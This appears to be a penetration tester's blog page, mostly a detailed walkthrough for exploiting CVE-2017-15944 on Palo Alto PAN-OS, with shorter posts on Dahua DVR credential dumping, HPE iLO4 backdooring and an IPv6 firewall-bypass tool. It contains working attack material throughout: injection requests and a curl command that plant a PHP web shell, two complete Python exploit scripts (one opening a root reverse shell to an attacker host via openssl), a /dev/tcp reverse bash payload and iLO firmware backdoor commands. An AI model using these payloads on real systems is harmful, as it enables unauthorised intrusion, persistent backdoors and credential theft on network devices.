Notes on CVE-2017-15944 (PAN-OS)
Description
I encountered a situation where the target running PAN-OS was vulnerable to CVE-2017-15944 but I was unable to exploit it using Metasploit.
The below is to document my process about getting the exploit to work on the target system. I will update this post when I have more information.
This might come in handy to others facing the same issues as I did.
The issue with exploiting CVE-2017-15944
One of the techniques of exploiting CVE-2017-15944 exploit, is to create a file under /opt/pancfg/mgmt/logdb/traffic/1/* which gets processed by the cron job (/etc/cron.d/indexgen -> /usr/local/bin/genindex_batch.sh). Metasploit uses this path.
The article at https://tinyhack.com/2019/01/10/alternative-way-to-exploit-cve-2017-15944-on-pan-os-6-1-0/ mentions that it might be impossible to exploit CVE-2017-15944 if the script is already running.
If the Metasploit module (/exploit/linux/http/panos_readsessionvars) did not work for you, you might want to read further.
The article mentions that the cron job (/etc/cron.d/core_compress -> /usr/local/bin/core_compress) is also vulnerable to command injection and can be used for this attack.
```
The problem with this is: this script will check if another instance of it is still running, and if it is, then it will just exit, preventing us from performing an attack when another attacker is still connected.Vulnerable Versions
- PAN-OS 7.1 <= 7.1.13
- PAN-OS 7.0 <= 7.0.18
- PAN-OS 6.1 <= 6.1.18
Checking if host is vulnerable to CVE-2017-15944
The below nuclei-template shows that the target host is vulnerable to authentication bypass (CVE-2017-15944).
% nuclei -t CVE-2017-15944.yaml -l /tmp/websites.hosts
[INF] Loading templates...
[INF] [CVE-2017-15944] PreAuth RCE on Palo Alto GlobalProtect (@emadshanab,milo2012) [high]
[INF] Loading workflows...
[INF] Using 1 rules (1 templates, 0 workflows)
[2021-07-18 02:08:53] [CVE-2017-15944] [http] [high] https://192.168.31.187/esp/cms_changeDeviceContext.esp?device=aaaaa:a%27";user|s."1337";Exploit failing in Metasploit
Below is an example of the exploit failing in Metasploit.
Below is an example of the exploit failing in Metasploit.
```
msf6 exploit(linux/http/panos_readsessionvars) > show options
Module options (exploit/linux/http/panos_readsessionvars):
Name Current Setting Required Description
---- --------------- -------- -----------
CBHOST no The listener address used for staging the real payload
CBPORT no The listener port used for staging the real payload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.31.187 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.186 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/http/panos_readsessionvars) > exploit
[+] 0<&133-;exec 133<>/dev/tcp/192.168.31.186/4445;sh <&133 >&133 2>&133
[*] Started reverse TCP handler on 192.168.31.186:4445
[*] Creating our corrupted session ID...
[*] Calling Administrator.get to create directory under /opt/pancfg/mgmt/logdb/traffic/1/...
[*] Waiting up to 20 minutes for the cronjob to fire and execute...
[*] Waiting for a session, 1200 seconds left...
[*] Waiting for a session, 1169 seconds left...List of cron jobs in /etc/cron.d on PanOS 7.0.1
[root@PA-VM cron.d]# pwd
pwd
/etc/cron.d
[root@PA-VM cron.d]# ls -alh
ls -alh
total 60K
drwx------ 2 root root 4.0K Jul 17 08:41 .
drwxr-xr-x 54 root root 4.0K Jul 17 08:41 ..
-rw-r--r-- 1 root root 69 Jul 9 2015 bot
-rw-r--r-- 1 root root 363 Jul 9 2015 checkluserdb
-rw-r--r-- 1 root root 70 Jul 9 2015 core_compress
-rw-r--r-- 1 root root 75 Jul 9 2015 indexgen
-rw-r--r-- 1 root root 82 Jul 17 08:44 pan-auto-updater
-rw-r--r-- 1 root root 17 Jul 17 08:44 pan-av-updater
-rw-r--r-- 1 root root 17 Jul 17 08:44 pan-cc-crypto-self-test
-rw-r--r-- 1 root root 17 Jul 17 08:44 pan-cc-software-integrity-self-test
-rw-r--r-- 1 root root 17 Jul 17 08:44 pan-gpdatafile-updater
-rw-r--r-- 1 root root 77 Jul 9 2015 reportgen
-rw-r--r-- 1 root root 17 Jul 17 08:44 sc_download
-rw-r--r-- 1 root root 172 Jul 17 08:41 stats_updater
-rw-r--r-- 1 root root 97 Jul 9 2015 vacuum-sqlite-db| Cron job | Details |
| /etc/cron.d/indexgen | 0,15,30,45 * * * * root /usr/local/bin/genindex_batch.sh |
| /etc/cron.d/core_compress | 0,15,30,45 * * * * root /usr/local/bin/core_compress |
| /etc/cron.d/reportgen | 02 2 * * * root /usr/local/bin/genreports_batch.sh generate |
| /etc/cron.d/stats_updater | 10 02,06,10,14,18,22 * * * root /usr/local/bin/masterd_batch -i -s -n -p 1 stats_gen /usr/local/bin/stats_upload.py > /var/log/pan/stats_service.log 2>&1 |
| /etc/cron.d/pan-auto-updater | 2 1 * * 3 root /usr/local/bin/pan-auto-updater.sh download-only |
| /etc/cron.d/bot | 1 0 * * * root /usr/local/bin/rotate_botnet_log.s |
We can make use of the cron job (/etc/cron.d/core_compress) that calls (/usr/local/bin/core_compress) by writing to /var/cores/*.core file.
We will have to create a file under /var/cores that writes a PHP script to /var/appweb/htdocs/api/cmd.php once the cron job has executed.
Request
POST /php/utils/router.php/Administrator.get HTTP/1.1
Host: 192.168.31.187
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.23.0
Cookie: PHPSESSID=aaa97f239b0eecbadc5e76a8025cafe7; _appwebSessionId_=aaa97f239b0eecbadc5e76a8025cafe7
Content-Length: 505
{"action":"PanDirect","method":"execute","data":["07c5807d0d927dcd0980f86024e5208b","Administrator.get",{"changeMyPassword":true,"template":"asd","id":"admin']\" async-mode='yes' refresh='yes' cookie='../../../../../../var/cores/$(echo PD9waHAgc3lzdGVtKCRfR0VUWyJjIl0pOz8+Cg==|base64 -d >${PATH:0:1}var${PATH:0:1}appweb${PATH:0:1}htdocs${PATH:0:1}api${PATH:0:1}cmd.php).core ;'/>\u0000"}],"type":"rpc","tid":713}
Response
HTTP/1.1 200 OK
Server:
Date: Sun, 18 Jul 2021 06:33:47 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
Pragma: private
Cache-Control: private, must-revalidate, post-check=0, pre-check=0
Expires: Mon, 26 Jul 1997 05:00:00 GMT
X-FRAME-OPTIONS: SAMEORIGIN
Content-Length: 237
{"type":"rpc","tid":"713","action":"PanDirect","method":"execute","predefinedCacheUpdate":"true","result":{"@async-mode":"yes","@status":"success","@code":"19","result":{"msg":{"line":"Async request enqueued with jobid 11"},"job":"11"}}}Below is the sample curl command to exploit CVE-2017-15944 using /etc/cron.d/core_compress. A PHP file will be created under /var/appweb/htdocs/api/cmd.php.

If the /var/cores folder doesn’t work, below is a list of other folders you can use. Replace the ../../../../var/cores text in the curl command below with one of the others.
- /var/cores
- /opt/dpfs/var/cores
- /opt/var.cp/cores
- /opt/var.dp0/cores
- /opt/var.dp1/cores
- /opt/var.dp2/cores
- /opt/lpfs/var/cores
The paths were referenced in the /usr/local/bin/core_compress file.
% curl -i -s -k -X $'POST' \
-H $'Host: 192.168.31.187' -H $'Connection: close' -H $'Accept-Encoding: gzip, deflate' -H $'Accept: */*' -H $'User-Agent: python-requests/2.23.0' -H $'Content-Length: 505' \
-b $'PHPSESSID=aaa97f239b0eecbadc5e76a8025cafe7; _appwebSessionId_=aaa97f239b0eecbadc5e76a8025cafe7' \
--data-binary $'{\"action\":\"PanDirect\",\"method\":\"execute\",\"data\":[\"07c5807d0d927dcd0980f86024e5208b\",\"Administrator.get\",{\"changeMyPassword\":true,\"template\":\"asd\",\"id\":\"admin\']\\\" async-mode=\'yes\' refresh=\'yes\' cookie=\'../../../../../../var/cores/$(echo PD9waHAgc3lzdGVtKCRfR0VUWyJjIl0pOz8+Cg==|base64 -d >${PATH:0:1}var${PATH:0:1}appweb${PATH:0:1}htdocs${PATH:0:1}api${PATH:0:1}cmd.php).core -print -exec python -c exec(\\\"PD9waHAgc3lzdGVtKCRfR0VUWyJjIl0pOz8+Cg==\\\".decode(\\\"base64\\\")) ;\'/>\\u0000\"}],\"type\":\"rpc\",\"tid\":713}' \
$'https://192.168.31.187/php/utils/router.php/Administrator.get'Checking if cron job has executed
We can use the below loop command to check when the cron job has executed. The cron job (/etc/cron.d/core_compress) runs at 0,15,30,45 minutes every hour.
% while true; do httpx -l /tmp/web1.txt -status-code -silent; sleep 3; done
https://192.168.31.187/api/cmd.php?c=ifconfig [404]
https://192.168.31.187/api/cmd.php?c=ifconfig [200]
https://192.168.31.187/api/cmd.php?c=ifconfig [200]
https://192.168.31.187/api/cmd.php?c=ifconfig [200]Accessing the Backdoor
The below command shows us accessing the PHP script at https://x.x.x.x/api/cmd.php to run the command ‘ifconfig’ on the target system.
% curl -k -L "https://192.168.31.187/api/cmd.php?c=ifconfig"
eth0 Link encap:Ethernet HWaddr 00:0C:29:A5:4A:57
inet addr:192.168.31.187 Bcast:192.168.31.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea5:4a57/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6567 errors:0 dropped:0 overruns:0 frame:0
TX packets:4322 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:855990 (835.9 KiB) TX bytes:997351 (973.9 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.255.255.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:181897 errors:0 dropped:0 overruns:0 frame:0
TX packets:181897 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:108823710 (103.7 MiB) TX bytes:108823710 (103.7 MiB)
tap0 Link encap:Ethernet HWaddr 00:70:76:69:66:FF
inet6 addr: fe80::270:76ff:fe69:66ff/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15 errors:0 dropped:0 overruns:0 frame:0
TX packets:26 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:500
RX bytes:2918 (2.8 KiB) TX bytes:2012 (1.9 KiB)
tap0.1 Link encap:Ethernet HWaddr 00:70:76:69:66:FF
inet addr:127.130.1.1 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: fe80::270:76ff:fe69:66ff/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:492 (492.0 b)
tap0.251 Link encap:Ethernet HWaddr 00:70:76:69:66:FF
inet addr:127.131.1.1 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: ::ffff:127.131.1.1/112 Scope:Global
inet6 addr: fe80::270:76ff:fe69:66ff/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15 errors:0 dropped:0 overruns:0 frame:0
TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2708 (2.6 KiB) TX bytes:1052 (1.0 KiB)One thing to note is that the web server is running under the “nobody” account.
% curl -k -L "https://192.168.31.187/api/b.php?c=whoami"
nobodyInteresting Files
- /opt/pancfg/mgmt/saved-configs/running-config.xml
Both Techniques Fail. What now ?
If the target host is vulnerable but both techniques fail, Then you might want to brute force the filenames under the / and /api/ folder.
Maybe a shell was left behind by the tester or attacker. Please see below for reference.
% git clone https://gitlab.com/kalilinux/packages/crunch
% cd crunch && make
% ./crunch 1 3 -f charset.lst lalpha -o /tmp/wordlist.txt
% ./gobuster dir -u https://192.168.31.187/api/ -w /tmp/wordlist.txt -x .php -k
===============================================================
2021/07/18 14:04:21 Starting gobuster
===============================================================
/cmd (Status: 200)
/cmd.php (Status: 200)Cleanup
If you would like to clean up the files from the /var/cores folder, you would normally use the command “rm -rf /var/cores/*“. However, in this case, you need to replace forward flash / with ${PATH:0:1}. The updated command to use would be “rm -rf ${PATH:0:1}var${PATH:0:1}cores${PATH:0:1}*”.
Below is the updated code for the payload.
exp_post = "{\"action\":\"PanDirect\",\"method\":\"execute\",\"data\":[\"07c5807d0d927dcd0980f86024e5208b\",\"Administrator.get\",{\"changeMyPassword\":true,\"template\":\"asd\",\"id\":\"admin']\\\" async-mode='yes' refresh='yes' cookie='../../../../../../var/cores/$(rm -rf ${PATH:0:1}var${PATH:0:1}cores${PATH:0:1}*).core ;'/>\\u0000\"}],\"type\":\"rpc\",\"tid\":713}"Download Links
The below contains the download links for PanOS images that I found online.
| Filename | Download Link |
| PA-VM-ESX-6.1.0.ova | https://www.4shared.com/file/KUy8PHx-ce/PA-VM-ESX-610.html |
| PA-VM-ESX-7.0.1.ova | https://www.4shared.com/file/SiJE2phFba/PA-VM-ESX-701.html |
| PA-VM-ESX-8.0.5.ova | https://pan.baidu.com/s/1-VmvtAdYEj0bZgzE6vVnew (h92v) |
Setting up PanOS VM
% configure
% set deviceconfig system ip-address 192.168.31.187 netmask 255.255.255.0
% set deviceconfig system default-gateway 192.168.31.1
% set deviceconfig system dns-setting servers primary 8.8.8.8
% commitExploit Scripts
There are two sample scripts below that you can use
- Script that deploy PHP shell on target
- Script that establish reverse SSL connection back to attacker
Script to deploy PHP shell on the target host
If you use the below script, you will only have the privilege of ‘nobody’ account.
Link to script: https://gist.github.com/milo2012/b75e82263b4057aa664a2b87f6943980
#!/usr/bin/env python
# encoding: utf-8
import requests
import sys
import base64
requests.packages.urllib3.disable_warnings()
session = requests.Session()
def step3_exp():
exp_post = "{\"action\":\"PanDirect\",\"method\":\"execute\",\"data\":[\"07c5807d0d927dcd0980f86024e5208b\",\"Administrator.get\",{\"changeMyPassword\":true,\"template\":\"asd\",\"id\":\"admin']\\\" async-mode='yes' refresh='yes' cookie='../../../../../../var/cores/$(echo PD9waHAgc3lzdGVtKCRfR0VUWyJjIl0pOz8+Cg==|base64 -d >${PATH:0:1}var${PATH:0:1}appweb${PATH:0:1}htdocs${PATH:0:1}api${PATH:0:1}cmd.php).core -print -exec python -c exec(\\\"PD9waHAgc3lzdGVtKCRfR0VUWyJjIl0pOz8+Cg==\\\".decode(\\\"base64\\\")) ;'/>\\u0000\"}],\"type\":\"rpc\",\"tid\":713}"
return exp_post
def exploit(target, port):
step2_url = 'https://{}:{}/esp/cms_changeDeviceContext.esp?device=aaaaa:a%27";user|s."1337";'.format(target, port)
step3_url = 'https://{}:{}/php/utils/router.php/Administrator.get'.format(target, port)
#proxies = {'https': 'http://127.0.0.1:8080'}
#session.proxies.update(proxies)
try:
if session.get(step2_url, verify=False).status_code == 200:
exp_post = step3_exp()
print(step3_url)
print(exp_post)
rce = session.post(step3_url, data=exp_post, verify=False).json()
print(rce)
if rce['result']['@status'] == 'success':
print('[+] Success, please wait ... ')
print('[+] JobID: {}'.format(rce['result']['result']['job']))
else:
exit('[!] Fail')
else:
exit('[!] Bypass fail')
except Exception as err:
print(err)
if __name__ == '__main__':
if len(sys.argv) <= 3:
exploit(sys.argv[1], sys.argv[2])
else:
exit('[+] Usage: python CVE_2017_15944.py IP PORT')Script to get reverse shell using OpenSSL
If you use the below script, you will only have the privilege of ‘root’ account.
Below are the steps to run the script.
- Modify the “commandList.append” line in the script with the command that you want to run
- Run the below commands in separate terminals
- python3 CVE-2017-15944.py 192.168.31.187 443 192.168.31.186 4444 4445
- ncat –ssl -vv -l -p 4444
- ncat –ssl -vv -l -p 4445
We use command “openssl s_client -quiet -connect 192.168.31.186:4444 | /bin/bash | openssl s_client -quiet -connect 192.168.31.186:4445” in the script to establish a reverse shell.

Link to script: https://gist.github.com/milo2012/708c062d1943ed7850705cd066bc37f8
#!/usr/bin/env python
# encoding: utf-8
import requests
import sys
import base64
import time
requests.packages.urllib3.disable_warnings()
session = requests.Session()
path = "/opt/var.cp/cores"
def step3_exp(command):
exp_post = "{\"action\":\"PanDirect\",\"method\":\"execute\",\"data\":[\"07c5807d0d927dcd0980f86024e5208b\",\"Administrator.get\",{\"changeMyPassword\":true,\"template\":\"asd\",\"id\":\"admin']\\\" async-mode='yes' refresh='yes' cookie='../../../../../.."+path+"/$("+command+").core ;'/>\\u0000\"}],\"type\":\"rpc\",\"tid\":713}"
return exp_post
#date +%T -s "21:29:30"
def exploit(target, port, localip, lport1, lport2):
step2_url = 'https://{}:{}/esp/cms_changeDeviceContext.esp?device=aaaaa:a%27";user|s."1337";'.format(target, port)
step3_url = 'https://{}:{}/php/utils/router.php/Administrator.get'.format(target, port)
commandList=[]
commandList.append("openssl s_client -quiet -connect "+localip+":"+lport1+" | /bin/bash | openssl s_client -quiet -connect "+localip+":"+lport2)
#commandList.append("rm -rf "+path+"/*")
try:
if session.get(step2_url, verify=False).status_code == 200:
print(step3_url)
for command in commandList:
print(command)
command = command.replace("/","${PATH:0:1}")
exp_post = step3_exp(command)
rce = session.post(step3_url, data=exp_post, verify=False).json()
print(rce)
if rce['result']['@status'] == 'success':
print('[+] Success, please wait ... ')
print('[+] JobID: {}'.format(rce['result']['result']['job']))
else:
exit('[!] Fail')
else:
exit('[!] Bypass fail')
except Exception as err:
print(err)
if __name__ == '__main__':
if len(sys.argv) <= 6:
exploit(sys.argv[1], sys.argv[2], sys.argv[3], sys.argv[4], sys.argv[5])
else:
exit('[+] Usage: python CVE_2017_15944.py IP RPORT LOCALIP LPORT1 LPORT2')
CVE-2013-6117 – Tool (Multithreaded and Extremely Fast)
I wrote a simple script in Go to test if the target Dahua DVR device is vulnerable to authentication bypass flaw (CVE-2013-6117).
Dahua DVRs listen on TCP port 37777 by default.
If it is vulnerable, it will dump the credentials along with the dynamic dns name (DynDNS).
Some system administrators might use the same password for other systems. Therefore, a penetration tester might be able to use the credentials obtained from the DVR to gain further access into the network by accessing other systems or applications.
As the script is written in Go, it makes the tool extremely fast.
For more information regarding this vulnerability, you might want to check out https://depthsecurity.com/blog/dahua-dvr-authentication-bypass-cve-2013-6117.

The script can be downloaded from https://github.com/milo2012/CVE-2013-6117.
CRESTCon Asia 2018 – Config Password Encryption Gone Wrong
Below are my presentation slides from CRESTCon Asia 2018.
I presented the topic “Config Password Encryption Gone Wrong”.
I will be working on a proper writeup which contains more details. Please follow my blog to get updates.
https://www.slideshare.net/keith55/crestcon-asia-2018-config-password-encryption-gone-wrong

Wordlists for Dir/File Bruteforcing
i have been updating a couple of wordlists under my pathBrute Github project that could be useful to a penetration tester during the recon phrase to discover ‘interesting paths’ on target websites.
Do check out my Github page if you are interested to find out more. There are about more than 30,000 entries in the wordlists as of 21st July 2018.
The wordlists are extracted from Exploit Database, Packetstorm and Metasploit framework.
- Metasploit https://github.com/milo2012/pathbrute/blob/master/defaultPaths.txt
- Exploit database https://github.com/milo2012/pathbrute/blob/master/exploitdb_all.txt
- Packetstorm https://github.com/milo2012/pathbrute/blob/master/packetstormPaths.txt
Below is a screenshot of one of the wordlists.
Some notes on Exploiting HPE iLO4 Authentication Bypass and RCE (CVE-2017-12542)
The below contains some of my own notes for exploiting CVE-2017-12542. The below notes are incomplete. I will spend some time on how to get RCE on other version of firmwares for HP iLO (as explained below).
List / Add users on the HP iLO
If you just need to list or add accounts on the HP iLO, you can just use the script from https://github.com/skelsec/CVE-2017-12542 or Metasploit module (https://www.rapid7.com/db/modules/auxiliary/admin/hp/hp_ilo_create_admin_account)
$ git clone https://github.com/skelsec/CVE-2017-12542
$ cd CVE-2017-12542
$ python exploit_1.py -t x.x.x.x
[+] Target is VULNERABLE!
[+] Account name: User Account Username: Administrator
or
$ python /pentest/CVE-2017-12542/exploit_1.py -u newadmin -p newadmin x.x.x.x
RCE on the HP iLO
The RCE/Backdoor exploit at https://github.com/airbus-seclab/ilo4_toolbox/tree/master/scripts/iLO4 currently only works for the below firmwares. Some modifications might be required to work on other versions.
Based on HP’s advisory (https://support.hpe.com/hpsc/doc/public/display?docId=hpesbhf03769en_us0, iLO 4 prior to versions 2.53 are vulnerable.
The firmware for HP iLO can be downloaded from http://pingtool.org/latest-hp-ilo-firmwares/.
- ilo4_250.bin (http://downloads.hpe.com/pub/softlib2/software1/sc-linux-fw-ilo/p192122427/v112485/CP027911.scexe)
- ilo4_253.bin (http://downloads.hpe.com/pub/softlib2/software1/sc-linux-fw-ilo/p192122427/v124470/CP031406.scexe)
Steps on how to get command execution on HP iLO and extract passwords
$ git clone https://github.com/airbus-seclab/ilo4_toolbox
$ curl -s -k https://x.x.x.x/xmldata?item=all | grep -i “<FWRI>”
<FWRI>2.5.3</FWRI>$ wget http://downloads.hpe.com/pub/softlib2/software1/sc-linux-fw-ilo/p192122427/v129421/CP032487.scexe
$ chmod 755 CP032487.scexe
$ ./CP032487.scexe –unpack=/tmp/iLO
$ cd ilo4_toolbox/scripts/iLO4/
$ ./insert_backdoor.sh ilo4_253.bin
$ python backdoor_client.py x.x.x.x
ib.install_linux_backdoor()
ib.cmd(“/usr/bin/id”)
ib.remove_linux_backdoor()
Using IPv6 to Bypass Security (tool)
John Anderson from Trustwave wrote an interesting post on Trustwave SpiderLabs blog (link at end of this post).
In the article, an attacker was able to use IPv6 to bypass security protections that was in place for iPv4 but not IPv6.
The number of open ports on the IPv6 and IPv4 addresses on the same host are different.
Below is a walkthrough of how to perform the technique.
1) Sends an ICMP echo request (ping6 ff02::1%eth0) to the broadcast address (ff02::1) , all IPv6 hosts in the local network will reply
2) Sends an ARP requests to all IPv4 hosts in the local network
3) Performs a port scan of all IPv4 and IPv6 hosts that are alive in the local network
4) Match the IPv6 address to the IPv4 address based on the MAC address information.
5) Checks to see if the scan against the IPv6 address on the host returns more open ports that the IPv4 address on the same host and outputs the difference in ports (if any)
I wrote a simple script to make the testing for this easier by automating these steps so that we can focus on more important testing.
Below is a screenshot of how the tool looks like when it runs.
In the screenshot below (in the last few lines), TCP ports 22, 111 and 8080 were accessible on the IPv6 interface of the host (10.5.192.48 | fe80::250:56ff:fe97:7a3b) but not on the IPv4 interface.
The next step would be to fingerprint the services running on the IPv6 interface, test for default or weak accounts (SSH), look for vulnerabilities and so on. You might just get lucky.
